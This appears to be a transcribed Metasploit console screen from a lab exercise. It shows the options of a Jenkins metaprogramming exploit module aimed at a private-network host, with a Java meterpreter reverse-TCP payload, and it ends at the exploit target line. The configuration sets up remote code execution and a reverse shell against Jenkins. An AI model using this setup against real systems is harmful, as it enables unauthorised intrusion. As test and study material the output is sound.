 msf5 exploit(multi/http/jenkins_metaprogramming) > show options
Module options (exploit/multi/http/jenkins_metaprogramming):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:
RHOSTS 192.168.2.9 yes The target address range or CIDR
RPORT 32769 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing
SSLCert no Path to a custom SSL certificate
TARGETURI / yes Base path to Jenkins
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.9 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target: